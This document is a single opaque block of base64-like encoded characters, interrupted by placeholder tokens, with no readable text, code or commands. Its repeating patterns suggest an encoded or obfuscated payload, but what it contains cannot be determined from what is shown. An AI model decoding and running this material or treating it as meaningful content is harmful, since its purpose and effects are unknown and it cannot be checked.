Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Lmm4Lmg4Lmz4Lm84Lmh4Lmi4Lmz4Lmg4Lm34Lm84Lmm6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Jmr6Jmu6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jmo6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmr6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jix6Ji16Ji56Ji/6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Jiq6Ji06Jmw6JiE6Jig6Jmq6Jmv6Ji86Ji56Jis6Ji56Jmi6Jix6Ji16Ji56Ji/6Ji96Jm36Jir6Jiu6Ji/6Jmz6Jig6Ji16Ji06Jm06Jm96Jmr6Jib6Jir6Jiu6Ji/6JiE6Jig6Jmq6Jmo6Jiv6Jix6Ji86Jis6Jiw6Jml6JiE6Jig6Jmq6Jmq6Jmp6Jmu6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmo6Jiw6Ji96Jix6Ji/[base64]/6Jm36Jmq6Jmo6Jmo6Jmo6Jm36Jir6Jiu6Ji/[base64]/6Jm96Jmr6Jid6Jm96Jmo6JiZ6JiE6Jig6Jmq6Jmv6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Jmt6Ji96Jmt6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji76Ji76Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji56Ji06Jix6Ji/6Ji26Jm16Jir6Ji96Ji06Ji+6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji36Ji06Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6JiE6Jig6Jmq6Jmo6Ji56Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmr6Jmh6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiy6Jit6Jir6Jis6Jix6Ji+6Jih6Jm16Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji+6Ji06Ji96Jig6Jm16Ji96Ji26Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jis6Ji36Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6JiE6Jig6Jmq6Jmo6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Jix6Ji26Ji96Jm16Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jm26Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Jiq6Ji16Ji56Ji06Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Ji+6Ji56Ji16Jix6Ji06Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jix6Ji26Jiw6Ji96Jiq6Jix6Jis6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmo6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmq6Jmt6Jmo6Ji66Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji56Ji06Ji06Ji36Jiv6JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmo6Jmt6Jmr6Ji96Jmh6Jms6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Ji+6Ji96Ji+6Ji+6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmp6Ji66Jmp6Ji66Jmp6Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji86Ji+6Ji86Ji+6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiD6Ji+6Ji36Jiq6Ji66Jix6Ji86JiF6Jm/6Jmz6Jm/6Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji+6Ji76Ji+6Ji86Jmg6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji+6Ji36Jiq6Ji16JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jm/6Jmz6Jm/6Ji66Jit6Jis6Jis6Ji36Ji26JiE6Jig6Jmq6Jmo6Jir6Jio6Ji56Ji26Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmj6Ji66JiW6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4Kep4Ke+4Ke/4Ke/4Kek4Kel6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji86Ji56Ji86Jmx6Jmx6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji56Jmh6Jmx6Jmj6Ji66JiW6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jis6Jix6Jis6Ji06Ji96Jm/6Jm06Ji66Jif6Jmx6Jmj6Ji66JiR6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiR6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96Jm/6Jmx6Jmj6Ji66JiR6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jib6Jmj6Ji66JiT6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiT6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6Jm/6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiR6Jmx6Jmj6Ji66JiT6JiD6Jm/6Ji56Jio6Jio6Ji96Ji26Ji86Jib6Jiw6Jix6Ji06Ji86Jm/6JiF6Jmw6Ji66JiW6Jmx6Jmj6Ji66JiU6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji56Jm/6Jmx6Jmj6Ji66JiU6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6Jm06Jm/6Jm76Jm/6Jmx6Jmj6Ji66JiU6JiD6Jm/6Jix6Ji26Ji26Ji96Jiq6JiQ6JiM6JiV6JiU6Jm/6JiF6Jml6Ji66Jic6Jmj6Ji66JiV6Jml6Ji86JiD6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jid6Ji06Ji96Ji16Ji96Ji26Jis6Jm/6JiF6Jmw6Jm/6Ji86Jix6Jiu6Jm/6Jmx6Jmj6Ji66JiV6JiD6Ji/6Jmw6Jm/4bG34bGh4bGw4bGF4bGw4bGw4bG24bGt4bGm4bGx4bGw4bGh6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmr6Jmq6Jms6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4ZWz4ZW84ZWx4ZWj4ZWj6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji56Jmr6Jmg6Jmx6Jmx6Jm06Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6Jm/6Jmx6Jmj6Ji66JiV6JiD6